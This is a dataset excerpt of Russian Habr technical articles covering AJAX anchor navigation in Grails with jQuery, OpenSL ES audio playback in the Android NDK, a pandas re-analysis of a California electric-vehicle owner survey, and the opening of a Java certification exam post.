
text
stringlengths 20
1.01M
| url
stringlengths 14
1.25k
| dump
stringlengths 9
15
⌀ | lang
stringclasses 4
values | source
stringclasses 4
values |
|---|---|---|---|---|
# Grails, jQuery, AJAX: делаем anchor-навигацию. Часть 1
### AJAX и все, все, все
В [предыдущей серии](http://habrahabr.ru/blogs/groovy_grails/92248/) мы делали простенькое Grails-приложение с использованием jQuery, а также решили для себя, что использовать jQuery в Grails можно и даже нужно. Обсудим более серьезные вещи, которые можно сделать с такой связкой.
Нетрудно заметить, что все больше сайтов используют AJAX и частичные обновления страниц, причем в невероятном количестве. В частности, «начиненные» AJAX ссылки могут использоваться для внутренней навигации по странице, переключения каких-то вкладок. Это хорошо тем, что
**А)** меньше данных нужно перегонять от сервера — только нужный кусок страницы и
**Б)** веб-страницы часто загружают просто гигантские CSS и JavaScript-файлы, которые при AJAX-обновлении можно повторно не загружать.
Итак, очень распространено построение приложений по сценарию: одна большая «стартовая» страница, загружающая весь JavaScript-код и CSS и более мелкие «внутренние» функциональные блоки, загружаемые через AJAX. С этим есть ряд проблем:
1. В результате AJAX-действий внутреннее состояние страницы не отражено в адресной строке браузера.
2. Как следствие, внутренние страницы не могут быть запомнены в закладки, нельзя «отправить ссылку другу».
3. Не работает Back/Forward навигация в браузере, т.к. AJAX-ссылки не попадают в историю браузера.
Однако крупные сайты нашли некое «хакерское» решение, которое мы сейчас рассмотрим и напишем небольшой свой собственный аналог на Grails и jQuery.
### Anchor-навигация
Дело в том, что на самом деле можно изменить адресную строку браузера без перезагрузки страницы, если менять только якорь (anchor), т.е. последнюю часть адресной строки, следующей за решеткой — `#`. Браузер воспринимает это переход внутри страницы, причем спокойно игнорирует ситуацию, когда нужного якоря на странице нет, просто обновляя адрес и **историю**. Это как раз нам и нужно. Если сохранять состояние страницы внутри якоря, тогда можно будет к нему вернуться через закладку и можно пользоваться Back/Forward переходами (!). При этом базовый URL страницы не изменится и перезагрузки страницы не произойдет.
За примерами реализации подобного решения далеко ходить не нужно. Такая схема применяется в Facebook, Gmail, Google Picasa Web Albums, в значительном объеме это можно увидеть на odnoklassniki.ru. Библиотека Google Web Toolkit целиком базируется на anchor-навигации.
Скажем, в Gmail можно получить прямую ссылку на письмо, причем ссылка будет bookmarkable. Ссылка будет выглядеть примерно вот так:
`mail.google.com/mail/?shva=1**#inbox/12c5f14c01a5473c**`
Ежу ясно, что `12c5f14c01a5473c` — это какой-то внутренний ID письма.
### Пишем приложение
Подумаем на тему реализации такого подхода. Адресная строка меняется просто:
```
document.location.hash = '#myAnchor';
```
(либо напрямую через ссылку
```
[My Link](#myAnchor)
```
).
Начнем писать Grails-приложение с интригующим названием **my-app** с навигацией, целиком основанной на AJAX. У нашего приложения будет три вкладки:

Внешне это выглядит как обычная страница, но мы хотим добиться, чтобы обновлялась только внутренняя часть страницы без полной перезагрузки.
Для начала нарисуем SiteMesh layout примерно такого вида:
`grails-app/views/layouts/main.gsp`
```
...
%{-- Навигационные ссылки --}%
[Рецепты](#do/receipts)
[Где купить](#do/buy)
[Отзывы](#do/feedback)
%{-- Тело страницы --}%
...
```
Здесь пока никаких сюрпризов. Как видим, ссылки ничем не отличаются от обычных anchor-ссылок. Как же они работают? Для этого напишем такой код на jQuery:
`web-app/js/application.js`
```
// Здесь сохраняем текущее состояние страницы
var currentState = '';
function buildURL(anchor) {
return document.location.toString().substr(0, document.location.toString().indexOf('#')) +
anchor.substr(1);
}
function clickNavLink() {
// Уже там?
var href = $(this).attr('href');
// Игнорируем переход на уже загруженную страницу
if (href == currentState) {
return false;
}
if (document.location.hash != href) {
document.location.hash = href;
}
// Загружаем страницу
var link = this;
// Показываем индикатор загрузки
$(this).parent().find('.busy').show();
$(this).hide();
var targetURL = buildURL(href);
currentState = href; // сразу поменяем состояние, чтобы избежать повторных кликов
$.ajax({
context:$('#pageContent'),
url:targetURL,
dataType:'html',
method:'GET',
complete: function() {
// Отмечаем активную ссылку.
$(link).show();
updateNavLinks();
},
success: function(data) {
// Обновляем "динамическую" часть страницы.
$('#pageContent').html(data);
}
});
return true;
}
// Обновляем состояние ссылок, чтобы отметить активные/неактивные
function updateNavLinks() {
$('a.navlink').each(function(i) {
var href = $(this).attr('href');
$(this).parent().find('.busy').hide();
if (href == currentState) {
$(this).addClass('disabled');
} else {
$(this).removeClass('disabled');
}
});
}
// Финал. Вешаем события на навигационные ссылки.
jQuery(document).ready(function() {
$('a.navlink').each(function() { $(this).click(clickNavLink); });
});
```
Здесь все довольно просто: текущее состояние страницы мы храним в JavaScript-переменной **currentState**. Внутреннюю страницу при клике на ссылку загружаем через AJAX, результат AJAX-вызова сохраняем в **div#pageContent**. При этом URL загружаемой страницы формируется путем добавления anchor-пути к базовому адресу страницы, т.е.
```
/my-app/#do/receipts => /my-app/do/receipts
```
Это простое правило сразу помогает нам понять, что делает ссылка. Для того, чтобы обознать ссылку как «текущую», мы назначаем ей класс `disabled`. В CSS (который я приводить не буду) этот класс будет отображаться другим цветом, чтобы было видно, какая ссылка является текущей (visited).
### Серверная часть
Теперь хорошо бы сделать серверную начинку. Я написал простейший контроллер для обработки всех трех ссылок:
`grails-app/controllers/DoSomethingController.groovy`
```
class DoSomethingController {
def receipts = {
[receipts:['Курица с мандаринами', 'Пельмешки']]
}
def buy = {
[places:['Ларёк у метро', 'Чебуречная №1']]
}
def feedback = {
[feedback:['нравится','не нравится','не нравится, но ем!']]
}
}
```
и к нему сделал три простенькие страницы. Приведу только одну из них:
`grails-app/views/doSomething/receipts.gsp`
```
<%--
Список рецептов
--%>
<%@ page contentType="text/html;charset=UTF-8" %>
Чего и как приготовить поесть
=============================
* ${receipt.encodeAsHTML()}
```
Теперь повесим контроллер на наши ссылки **/do/\***:
`grails-app/conf/UrlMappings.groovy`
```
class UrlMappings {
static mappings = {
"/do/$action?/$id?" {
controller = 'doSomething'
}
}
}
```
Однако этого недостаточно. Есть проблемы: нашу клиентскую и серверную часть надо доработать, о чем напишу в [следующей части](http://habrahabr.ru/blogs/groovy_grails/108650/). | https://habr.com/ru/post/108611/ | null | ru | null |
# Android NDK: работа с OpenSL ES
День добрый, Хабражители.
Я ранее [писал](http://habrahabr.ru/post/176559/) про OpenAL. Позже товарищ [zagayevskiy](https://habrahabr.ru/users/zagayevskiy/) [написал](http://habrahabr.ru/post/176933/) хорошую статью по OpenSL ES. В одной из наших игр, дабы не переписывать весь код по работе со звуком, мы не стали переписывать всё на OpenSL ES (при порте на Android). В игре использовалось не так много звуков, поэтому проблем с OpenAL не было. А вот в последней игре у нас использовалось много звуков (специфика игры обязывает), вот тут-то мы и столкнулись с большой проблемой (задержки при воспроизведении — меньшая из них). Было решено переписать всё на [OpenSL ES](http://suvitruf.ru/2014/04/05/3457/). Для этого я написал парочку враперов, про которые уже рассказывал. Решил поделиться этим и на хабре, может кому-то пригодится.
1. [Краткое описание OpenSL ES](#anc1).
2. [Аудио контент](#anc2).
3. [Немного про обёртки](#anc3).
4. [Принцип работы с объектами](#anc4).
5. [Инициализация библиотеки (контекста)](#anc5).
6. [Работа со звуками](#anc6).
7. [Проигрывание PCM](#anc7).
8. [Проигрывание сжатых форматов](#anc8).
9. [Заключение](#anc9).
10. [Доп. информация](#anc10).
#### Краткое описание OpenSL ES
Доступно сие дело с Android API 9 (Android 2.3) и выше. Некоторые возможности доступны лишь в Android API 14 (Android 4.0) и выше. OpenSL ES предоставляет интерфейс на языке С, который также можно вызывать из C++, предоставляющий те же возможности, что и части Android Java API по работе со звуками: * [android.media.MediaPlayer](http://developer.android.com/reference/android/media/MediaPlayer.html)
* [android.media.MediaRecorder](http://developer.android.com/reference/android/media/MediaRecorder.html)
**Примечание**: хотя оно и основано на OpenSL ES, это API не является полной реализацией любого профиля из OpenSL ES 1.0.1.
Либа, как вы могли догадаться, написана на чистом C. По-сему полноценного ООП там нет. Используются специальные структуры (назовём их псевдообъектно-ориентированными структуры (: ), которые представляют собой обычные структуры языка C, содержащие указатели на функции, получающие первым аргументом указатели на саму структуру. Что-то вроде this в С++, но явно. В OpenSL ES два вида таких структур:
* **Объект** (`SLObjectItf`) – абстракция набора ресурсов, предназначенная для выполнения определенного круга задач и хранения информации об этих ресурсах. При создании объекта определяется его тип, определяющий круг задач, которые можно решать с его помощью.
* **Интерфейс** (`SLEngineItf`, `SLSeekItf` и тд) – абстракция набора взаимосвязанных функциональных возможностей, предоставляемых конкретным объектом. Интерфейс включает в себя множество методов, используемых для выполнения действий над объектом. Интерфейс имеет тип, определяющий точный перечень методов, поддерживаемых данным интерфейсом. Интерфейс определяется его идентификатором, который можно использовать в коде для ссылки на тип интерфейса (например `SL_IID_VOLUME, SL_IID_SEEK`). Все константы и названия интерфейсов довольно очевидные, так что проблем особых возникнуть не должно.
**Если обобщить**: объекты используются для выделения ресурсов и получения интерфейсов. А уже потом с помощью этих интерфейсов работаем с объектом. Один объект может иметь несколько интерфейсов (для изменения громкости, для изменения позиции т.п.). В зависимости от устройства (или типа объекта), некоторые интерфейсы могут быть недоступны. Скажу наперёд, вы можете стримить аудио из вашей директории assets, используя `SLDataLocator_AndroidFD`, который поддерживает интерфейс для перемещения позиции по треку. В тоже время, вы можете загрузить файл целиком в буфер (используя `SLDataLocator_AndroidFD`), и проигрывать уже оттуда. Но этот объект не поддерживает интерфейс `SL_IID_SEEK`, посему переместиться по треку не получится =/
#### Аудио контент
Есть много способов, чтобы упаковать аудио-контент в приложение:
* **Resources**. Размещая аудио файлы в **res/raw/** директории, можно легко получить к ним доступ с помощью API для [Resources](http://developer.android.com/reference/android/content/res/Resources.html). Однако нет прямого нативного доступа к этим ресурсам, поэтому вам придётся их скопировать из Java кода.
* **Assets**. Размещая аудио файлы в директории **assets/**, вы сможете получить к ним доступ из C++ с помощаью нативного менеджера. См. хэдеры **android/asset\_manager.h и android/asset\_manager\_jni.h** для дополнительной информации.
* **Сеть**. Можно использовать URI data locator для проигрывания аудио непосредственно из сети. Не забываем про необходимые пермишены для этого (:
* **Локальная файловая система**. The URI data locator поддерживает схему **file:** для доступа к локальным файлам, при условии, что файлы доступны приложению (ну, то есть, прочитать файлы из внутреннего хранилища другого приложения не получится). Обратите внимание, что в Android доступ к файлам ограничивается с помощью механизмов Linux user ID и group ID.
* **Запись**. Ваше приложение может записывать аудио с микрофона, сохранить контент, а позже проиграть.
* **Compiled and linked inline**. Вы можете непосредственно запихать аудио контент в библиотеку, а затем проиграть с помощью buffer queue data locator. Это очень хорошо подходит для коротких композиций в PCM формате. PCM данные конвертируются в hex строку с использование bin2c tool.
* **Генерация в реальном времени**. Приложение может генерировать (синтезировать) данные PCM на лету, а затем воспроизводить с помощью buffer queue data locator.
#### Немного про мои обёртки
Я вообще поклонник ООП, поэтому стараюсь как-то сгруппировать определённый функционал Си-методов и обернуть своими классами, чтобы в дальнейшем было удобно работать. По аналогии с тем, как я это делал для [OpenAL](http://suvitruf.ru/2013/04/19/3149/), появились классы:
1. `OSLContext`. Он ответственен за инициализацию библиотеки и создание экземпляров нужных буферов.
2. `OSLSound`. Базовый класс для работы со звуками.
3. `OSLWav`. Класс для работы с WAV. Наследуется от OSLSound, чтобы сохранить общий интерфейс для работы. Для работы с ogg можно потом создать класс OSLOgg, как я в OpenAL делал. Такое разграничение сделал, так как у этих форматов кардинально отличается процесс загрузки. WAV – чистый формат, там достаточно просто прочитать байты, ogg же надо ещё декомпрессить с помощью [Ogg Vorbis](http://svn.xiph.org/trunk/Tremor/), про mp3 вообще молчу (:
4. `OSLMp3`. Класс для работы с Mp3. Наследуется от OSLSound, чтобы сохранить общий интерфейс для работы. Класс вообще ничего почти не реализует у меня, потому что mp3 стримлю. Но если захотите декодировать mp3 с помощью какого-нибудь lame или ещё чего-нить, то в методе load(char\* filename) можете реализовать декодирование и использовать BufferPlayer.
5. `OSLPlayer`. Собственно, основной класс по работе со звуком. Дело в том, что механизм работы в OpenSL ES не такой как в OpenAL. В OpenAL есть специальная структура для буфера и источника звука (на который мы навешиваем буфер). В OpenSL ES же всё крутится вокруг плейеров, которые бывают разные.
6. `OSLBufferPlayer`. Используем этот плейер, когда хотим загрузить файл целиком в память. Как правило, используется для коротеньких звуковых эффектов (выстрел, взрыв и т.п.). Как уже говорил, не поддерживает интерфейс `SL_IID_SEEK`, посему переместиться по треку не получится.
7. `OSLAssetPlayer`, позволяет стримить из директории assets (то есть, не грузить весь файл в память). Использовать для проигрывания длинных треков (музыки фоновой, например).
#### Принцип работы с объектами
Весь цикл работы с объектами примерно такой:
1. Получить объект, указав желаемые интерфейсы.
2. Реализовать его, вызвав `(*obj)->Realize(obj, async)`.
3. Получить необходимые интерфейсы вызвав `(*obj)-> GetInterface (obj, ID, &itf)`
4. Работать через интерфейсы.
5. Удалить объект и очистить используемые ресурсы, вызвав `(*obj)->Destroy(obj)`.
#### Инициализация библиотеки (контекста)
Для начала необходимо добавить в секцию **LOCAL\_LDLIBS** файла **Android.mk** в jni директории флаг lOpenSLES: `LOCAL_LDLIBS += -lOpenSLES` и два заголовочных файла подключить:
```
#include
#include
```
Теперь необходимо создать объект, через который будем работать с библиотекой, (что-то аналогичное контексту в OpenAL) с помощь метода `slCreateEngine`. Полученный объект становится центральным объектом для доступа к OpenSL ES API. Далее инициализируем объект с помощью метода `Realize`.
```
result = slCreateEngine(&engineObj, //pointer to object
0, // count of elements is array of additional options
NULL, // array of additional options
lEngineMixIIDCount, // interface count
lEngineMixIIDs, // array of interface ids
lEngineMixReqs);
if (result != SL_RESULT_SUCCESS ) {
LOGE("Error after slCreateEngine");
return;
}
result = (*engineObj)->Realize(engineObj, SL_BOOLEAN_FALSE );
if (result != SL_RESULT_SUCCESS ) {
LOGE("Error after Realize");
return;
}
```
Теперь необходимо получить интерфейс `SL_IID_ENGINE`, через который будет осуществляться доступ к динамикам, проигрыванию звуков и тд.
```
result = (*engineObj)->GetInterface(engineObj, SL_IID_ENGINE, &engine);
if (result != SL_RESULT_SUCCESS ) {
LOGE("Error after GetInterface");
return;
}
```
Остаётся получить и инициализировать объект OutputMix для работы с динамиками с помощью метода `CreateOutputMix`:
```
result = (*engine)->CreateOutputMix(engine, &outputMixObj, lOutputMixIIDCount, lOutputMixIIDs, lOutputMixReqs);
if(result != SL_RESULT_SUCCESS){
LOGE("Error after CreateOutputMix");
return;
}
result = (*outputMixObj)->Realize(outputMixObj, SL_BOOLEAN_FALSE);
if(result != SL_RESULT_SUCCESS){
LOGE("Error after Realize");
return;
}
```
Помимо инициализации основных объектов в конструкторе моего врапера `OSLContext` происходит инициализация всех необходимых плееров. Максимально возможно число плееров ограничено. Рекомендую создавать не более 20.
```
void OSLContext::initPlayers(){
for(int i = 0; i< MAX_ASSET_PLAYERS_COUNT; ++i)
assetPlayers[i] = new OSLAssetPlayer(this);
for(int i = 0; i< MAX_BUF_PLAYERS_COUNT; ++i)
bufPlayers[i] = new OSLBufferPlayer(this);
}
```
#### Работа со звуками
По сути, можно разделить на две категории типы звуков: чистые (не сжатые данные) PCM, которые содержатся в WAV и сжатые форматы (mp3, ogg и т.п.). Mp3 и ogg можно декодировать и получить всё те же несжатые звуковые данные PCM. Для работы с PCM используем BufferPlayer. Для сжатых форматов AssetPlayer, так как декодирование файлов будет довольно затратно. Если взять mp3, то аппаратно его декодировать на старых телефонах не получится, а с помощью сторонних софтверных решений декодирование займёт не один десяток секунд, что, согласитесь, не приемлемо. К тому же, слишком много весить будут такие PCM данные.
При вызове метода player() запрашивает свободный плеер у контекста (`OSLContext`). Если необходимо зацикливание звука, то получим `OSLAssetPlayer`, в другом случае `OSLBufferPlayer`.
#### Проигрывание PCM
Про чтение самого WAV писать снова не буду, можно посмотреть про это в статье про OpenAL. В этой же статье расскажу как с помощью полученных PCM данных создать BufferPlayer.
**Инициализация BufferPlayer для работы с PCM**
```
locatorBufferQueue.locatorType = SL_DATALOCATOR_ANDROIDSIMPLEBUFFERQUEUE;
locatorBufferQueue.numBuffers = 16;
// описание формата аудио, об этом чуть ниже расскажу
SLDataFormat_PCM formatPCM;
formatPCM.formatType = SL_DATAFORMAT_PCM;
formatPCM.numChannels = 2;
formatPCM.samplesPerSec = SL_SAMPLINGRATE_44_1;// header.samplesPerSec*1000;
formatPCM.bitsPerSample = SL_PCMSAMPLEFORMAT_FIXED_16 ;//header.bitsPerSample;
formatPCM.containerSize = SL_PCMSAMPLEFORMAT_FIXED_16;// header.fmtSize;
formatPCM.channelMask = SL_SPEAKER_FRONT_LEFT|SL_SPEAKER_FRONT_RIGHT ;
formatPCM.endianness = SL_BYTEORDER_LITTLEENDIAN;
audioSrc.pLocator = &locatorBufferQueue
audioSrc.pFormat = &formatPCM
locatorOutMix.locatorType = SL_DATALOCATOR_OUTPUTMIX;
locatorOutMix.outputMix = context->getOutputMixObject();
audioSnk.pLocator = &locatorOutMix
audioSnk.pFormat = NULL;
// создание плеера
const SLInterfaceID ids[2] = {SL_IID_ANDROIDSIMPLEBUFFERQUEUE,/*SL_IID_MUTESOLO,*/
/*SL_IID_EFFECTSEND,SL_IID_SEEK,*/
/*SL_IID_MUTESOLO,*/ SL_IID_VOLUME};
const SLboolean req[2] = {SL_BOOLEAN_TRUE,SL_BOOLEAN_TRUE};
result = (*context->getEngine())->CreateAudioPlayer(context->getEngine(),
&playerObj, &audioSrc, &audioSnk,2, ids, req);
assert(SL_RESULT_SUCCESS == result);
result = (*playerObj)->Realize(playerObj, SL_BOOLEAN_FALSE );
assert(SL_RESULT_SUCCESS == result);
if (result != SL_RESULT_SUCCESS ) {
LOGE("Can not CreateAudioPlayer %d", result);
playerObj = NULL;
}
// получение интерфейса
result = (*playerObj)->GetInterface(playerObj, SL_IID_PLAY, &player);
assert(SL_RESULT_SUCCESS == result);
// получение интерфейса для работы с громкостью
result = (*playerObj)->GetInterface(playerObj, SL_IID_VOLUME, &fdPlayerVolume);
assert(SL_RESULT_SUCCESS == result);
result = (*playerObj)->GetInterface(playerObj, SL_IID_ANDROIDSIMPLEBUFFERQUEUE, &bufferQueue);
assert(SL_RESULT_SUCCESS == result);
```
В целом ничего сложного нет. Вот только есть ОГРОМНАЯ проблема. Обратите внимание на структуру `SLDataFormat_PCM`. Почему я явно сам заполнил параметры, а не прочитал из хэдеров WAV-файла? Потому что у меня все WAV файлы в едином формате, т.е. одно и тоже количество каналов, частота, битрейт и т.д. Дело в том, что если вы создадите буфер и в параметрах укажите 2 канала, а попытаетесь проиграть дорожку с 1 каналом, то приложение упадёт. Единственный вариант – переинициализировать целиком буфер, если у файла другой формат. Но ведь вся прелесть как раз в том, что мы плеер инициализируем 1 раз, а потом просто меняем буфер на нём. По-этому, тут два варианта, либо создавать несколько плееров с различными параметрами, либо все ваши .wav файлы приводить к одному формату. Ну, или же инициализировать буфер каждый раз заново -\_-
Помимо интерфейса для громкости есть ещё два других интерфейса:
* `SL_IID_MUTESOLO` для управления каналами (только для многоканального звука, это указывается в поле numChannels структуры SLDataFormat\_PCM).
* `SL_IID_EFFECTSEND` для наложения эффектов (по спецификации – только эффект реверберации).
Добавление звука в очередь при выборе плеера и установки звука на него:
```
void OSLBufferPlayer::setSound(OSLSound * sound){
if(bufferQueue == NULL)
LOGD("bufferQueue is null");
this->sound = sound;
(*bufferQueue)->Clear(bufferQueue);
(*bufferQueue)->Enqueue(bufferQueue, sound->getBuffer() , sound->getSize());
}
```
#### Проигрывание сжатых форматов
В WAV все звуки хранить не вариант. И не потому что что сами файлы много места занимают (хотя и это тоже), просто когда вы их в память загрузите, то просто не хватит оперативки для этого (:
Я создаю классы для каждого из форматов, чтобы в будущем, если понадобиться, писать часть по декодированию в них. Для mp3 есть класс `OSLMp3`, который, по сути, лишь имя файла хранит для того, чтобы в будущем установить на плеер. Тоже самое можно для ogg сделать и других поддерживаемых форматов.
Приведу полностью метод по инициализации, пояснения в комментариях.
**Инициализация AssetPlayer для работы со сжатыми форматами**
```
void OSLAssetPlayer::init(char * filename){
SLresult result;
AAsset* asset = AAssetManager_open(mgr, filename, AASSET_MODE_UNKNOWN);
if (NULL == asset) {
return JNI_FALSE;
}
// открываем дескриптор
off_t start, length;
int fd = AAsset_openFileDescriptor(asset, &start, &length);
assert(0 <= fd);
AAsset_close(asset);
// настраиваем данные по файлу
SLDataLocator_AndroidFD loc_fd = {SL_DATALOCATOR_ANDROIDFD, fd, start, length};
SLDataFormat_MIME format_mime = {SL_DATAFORMAT_MIME, NULL, SL_CONTAINERTYPE_UNSPECIFIED};
SLDataSource audioSrc = {&loc_fd, &format_mime};
SLDataLocator_OutputMix loc_outmix = {SL_DATALOCATOR_OUTPUTMIX, context->getOutputMixObject()};
SLDataSink audioSnk = {&loc_outmix, NULL};
// создаём плеер
const SLInterfaceID ids[3] = {SL_IID_SEEK, SL_IID_MUTESOLO, SL_IID_VOLUME};
const SLboolean req[3] = {SL_BOOLEAN_TRUE, SL_BOOLEAN_TRUE, SL_BOOLEAN_TRUE};
result = (*context->getEngine())->CreateAudioPlayer(context->getEngine(), &playerObj, &audioSrc, &audioSnk,
3, ids, req);
assert(SL_RESULT_SUCCESS == result);
// реализуем плеер
result = (*playerObj)->Realize(playerObj, SL_BOOLEAN_FALSE);
assert(SL_RESULT_SUCCESS == result);
// получаем интерфейс для работы со звуком
result = (*playerObj)->GetInterface(playerObj, SL_IID_PLAY, &player);
assert(SL_RESULT_SUCCESS == result);
// получение интерфейса для перемещения по файлу
result = (*playerObj)->GetInterface(playerObj, SL_IID_SEEK, &fdPlayerSeek);
assert(SL_RESULT_SUCCESS == result);
// получение интерфейса для управления каналами
result = (*playerObj)->GetInterface(playerObj, SL_IID_MUTESOLO, &fdPlayerMuteSolo);
assert(SL_RESULT_SUCCESS == result);
// получение интерфейса для управления громокстью
result = (*playerObj)->GetInterface(playerObj, SL_IID_VOLUME, &fdPlayerVolume);
assert(SL_RESULT_SUCCESS == result);
// задаём необходимо ли зацикливание файла
result = (*fdPlayerSeek)->SetLoop(fdPlayerSeek, sound->isLooping() ? SL_BOOLEAN_TRUE : SL_BOOLEAN_FALSE, 0, SL_TIME_UNKNOWN);
assert(SL_RESULT_SUCCESS == result);
// return JNI_TRUE;
}
```
#### Заключение
OpenSL ES достаточно прост в изучении. Да и возможностей у него не мало (к примеру можно записывать аудио). Жаль только, что с кроссплатформенностью проблемы. OpenAL кроссплатформенный, но на Android ведёт себя не очень. Есть у OpenSL пара минусов, странное поведение callback’ов, не все возможности спецификации поддерживаются и т.д. Но в целом, простота реализации и стабильная работы покрывают эти минусы.
Сорсы можно взять на [github.com](https://github.com/Suvitruf/Android-ndk/tree/master/OpenSLES)
#### Доп. инфа
Интересное чтиво по теме:
1. [The Standard for Embedded Audio Acceleration](http://www.khronos.org/opensles/) на сайте разработчика.
2. [The Khronos Group Inc. OpenSL ES Specification](http://www.khronos.org/registry/sles/specs/OpenSL_ES_Specification_1.1.pdf "OpenSL ES Specification").
3. Android NDK. Разработка приложений под Android на С/С++.
4. [Ogg Vorbis](http://svn.xiph.org/trunk/Tremor/) | https://habr.com/ru/post/235795/ | null | ru | null |
# Разбор калифорнийского исследования про лояльность владельцев EV
Несколько месяцев назад в СМИ нашумела работа группы из Университета Калифорнии [Discontinuance among California’s electric vehicle buyers: Why are some consumers abandoning their electric vehicles?](https://escholarship.org/uc/item/11n6f4hs), целью которой было изучение причин, по которым владельцы “чистых” автомобилей (на батареях - BEV, водородных топливных ячейках - FCEV и подключаемые гибриды - PHEV) от них отказываются и возвращаются обратно к “грязным” ДВС.
Для получения этой информации было опрошено почти 5 тыс владельцев автомобилей в Калифорнии о сроках владения автомобилем, демографических данных, наличии зарядного устройства дома, дальних поездках и т.п. Опрошенные владельцы приобрели автомобили с 2013 по 2018 годы; опрос проводился в 2019 году.
В процессе работы с данными в числе прочего была получена интересная цифра: около **21%** владельцев “новых” автомобилей возвращаются к “старым” ДВС. Эта цифра меня несколько удивила, так как мой личный опыт общения с "электроводами" говорит об обратном: редкий водитель согласится покупать ДВС после езды на электричке, так что давайте разберемся, что же на самом деле говорят исходные данные работы ([они свободно доступны](https://datadryad.org/stash/dataset/doi:10.25338/B8WS6R)).
```
import pandas as pd
import seaborn as sns
import matplotlib.pyplot as plt
sns.set(style="darkgrid")
data = pd.read_excel("Discontinaunce_of_PEVs_in_California_Data_2021.03.01.xlsx")
```
### По сменившим авто водителям
Один из ключевых моментов работы - тот факт, что исследователей интересовали только владельцы, которые **уже поменяли** свой автомобиль на новый, таким образом, проголосовав “за” или “против” электричек кошельком, так что давайте отбросим данные владельцев, которые продолжают пользоваться старым автомобилем.
```
changed = data[data["[s] Discontinuance (inc. purchased lease) 2"] != "Original"]
changed["Continued"] = changed["[s] Discontinuance (inc. purchased lease) 2"].map(lambda c: c == "Continued" and 1 or 0)
```
Но посмотрим на распределение "отказников" и "фанатов" в зависимости от запаса хода автомобиля:
```
fig = sns.histplot(changed[changed["Continued"] == 1]["[s] Electric driving range"], color="g")
fig = sns.histplot(changed[changed["Continued"] == 0]["[s] Electric driving range"], color="r")
plt.show()
```
Здесь явно видны две большие группы: авто с малым (до 150 миль) запасом хода, это в основном PHEV и т.н. "compliance cars", выпускавшиеся автоконцернами в начале 2010-х для соответствия калифорнийскому законодательству, и авто с "достаточным" запасом хода (больше 150 миль) - "теслы" и водородные автомобили. Давайте посмотрим, каков процент "отказников" в этих 4 группах:
```
phevs = changed[changed["oldcartype. {TOKEN:ATTRIBUTE_2} 2"] == "PHEV"]
len(phevs[phevs["Continued"] == 0]) / len(phevs)
```
```
0.2165206508135169
```
```
evs = changed[changed["oldcartype. {TOKEN:ATTRIBUTE_2} 2"] == "BEV"]
compliance = evs[evs["[s] Electric driving range"] < 150]
len(compliance[compliance["Continued"] == 0]) / len(compliance)
```
```
0.22209944751381216
```
```
fcevs = changed[changed["oldcartype. {TOKEN:ATTRIBUTE_2} 2"].isnull()]
len(fcevs[fcevs["Continued"] == 0]) / len(fcevs)
```
```
0.6097560975609756
```
```
teslas = evs[evs["[s] Electric driving range"] >= 150]
len(teslas[teslas["Continued"] == 0]) / len(teslas)
```
```
0.09852216748768473
```
```
len(changed[changed["Continued"] == 0]) / len(changed)
```
```
0.21498204207285787
```
И логичным образом, в выводах исследователей “лояльность” тут коррелирует с наличием зарядки дома, частотой длительных поездок и т.п.
### По всем водителям
А теперь - представим, что нам не нужно выяснять причины “лояльности”, а лишь понять, насколько владельцы автомобилей “нового поколения” ими довольны. Для этого возьмем все данные, включая тех водителей, кто продолжает ездить на своем старом автомобиле (если бы они были им недовольны - они бы его сменили).
```
data["Continued"] = data["[s] Discontinuance (inc. purchased lease) 2"].map(lambda c: c in ["Continued", "Original"] and 1 or 0)
```
Распределение:
```
fig = sns.histplot(data[data["Continued"] == 1]["[s] Electric driving range"], color="g")
fig = sns.histplot(data[data["Continued"] == 0]["[s] Electric driving range"], color="r")
plt.show()
```
И процент "отказников" по группам:
```
phevs = data[data["oldcartype. {TOKEN:ATTRIBUTE_2} 2"] == "PHEV"]
len(phevs[phevs["Continued"] == 0]) / len(phevs)
```
```
0.0857709469509172
```
```
evs = data[data["oldcartype. {TOKEN:ATTRIBUTE_2} 2"] == "BEV"]
compliance = evs[evs["[s] Electric driving range"] < 150]
len(compliance[compliance["Continued"] == 0]) / len(compliance)
```
```
0.14105263157894737
```
```
fcevs = data[data["oldcartype. {TOKEN:ATTRIBUTE_2} 2"].isnull()]
len(fcevs[fcevs["Continued"] == 0]) / len(fcevs)
```
```
0.15432098765432098
```
```
teslas = evs[evs["[s] Electric driving range"] >= 150]
len(teslas[teslas["Continued"] == 0]) / len(teslas)
```
```
0.016260162601626018
```
```
len(data[data["Continued"] == 0]) / len(data)
```
```
0.08665977249224405
```
Итак, по исходной методике имеем:
* FCEV: 60.9% “отказников”
* BEV с малым запасом хода: 22.2%
* PHEV: 21.6%
* BEV с достаточным запасом хода: 9.8%
* Итого: 21.5%
По всем водителям:
* FCEV: 15.4% “отказников”
* BEV с малым запасом хода: 14.1%
* PHEV: 8.5%
* BEV с достаточным запасом хода: 1.6%
* Итого: 8.7%
### Вывод
Если считать статистику по всем водителям, что логичнее для оценки уровня лояльности, получаем **8.7%** “отказников”, что уже более чем вдвое ниже распиаренной цифры в 21%.
Причем, бОльшая их часть -
* FCEV, инфраструктура для которых даже в Калифорнии до сих пор в зачаточном состоянии, а в соседних штатах - вовсе отсутствует
* Compliance cars, которые изначально создавались не для массовых продаж и масштабной конкуренции с ДВС
* PHEV, которые часто покупаются как ДВС, без каких-либо изменений в паттернах использования, исключительно ради полагающихся субсидий штата (благодаря которым PHEV может оказаться дешевле “обычного” гибрида)
Среди же всех владельцев BEV с приемлемым запасом хода (от 150 миль, 241 км) отказались от электротяги всего **1.6%** владельцев.
В общем, busted. | https://habr.com/ru/post/590363/ | null | ru | null |
# Что я не ожидал увидеть в тесте Java Programmer I (1Z0-803)
Здесь нету примеров идеального кода, пяти шагов «как получить сертификат с вероятностью 100%, гарантия». Нету даже фотографий котиков :/
#### В лучших стилях жанра «Смотрите, я получил сертификат!»
##### Случилось это...
В Праге, в центре тестирования Gopas, посредником был [«Pearson VUE»](http://vue.com/). Стоимость — 245 USD.
##### Довела меня до этого...
Обещанная на работе прибавка к зарплате. [Осертифицироваться](http://stihi.ru/2009/12/06/2645) я хотел давно, но всегда успешно находил отговорку для переноса экзамена на «более подходящее время».
##### Терпение и труд все перетрут
Если у вас есть опыт программирования на Java (каких-нибудь 1+ лет), то особая подготовка не нужна, просмотрите темы экзамена и восстановите возможные пробелы. Лично я глянул [sample questions](http://education.oracle.com/pls/web_prod-plq-dad/db_pages.getpage?page_id=303&p_certName=SQ1Z0_803) и попросил экзамен не с самого утра дабы выспаться.
##### Неожиданности
Следующие примеры не делают экзамен сложным, но упоминание о них, вероятно, может быть полезными для людей, которые тоже решили пренебречь подготовкой.
